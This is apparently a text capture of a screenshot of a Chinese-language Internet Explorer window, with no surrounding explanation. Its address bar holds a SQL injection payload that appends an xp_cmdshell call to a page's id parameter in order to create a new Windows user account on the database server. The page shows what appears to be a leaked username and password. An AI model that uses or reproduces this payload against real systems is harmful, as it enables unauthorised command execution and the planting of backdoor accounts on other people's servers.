 无标题文档 - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏 历史
地址(D) id=1;exec%20master.dbo.xp_cmdshell%20'net%20user%20test%20test%20/add' 转到 链接 »
alice 111111
完成 Internet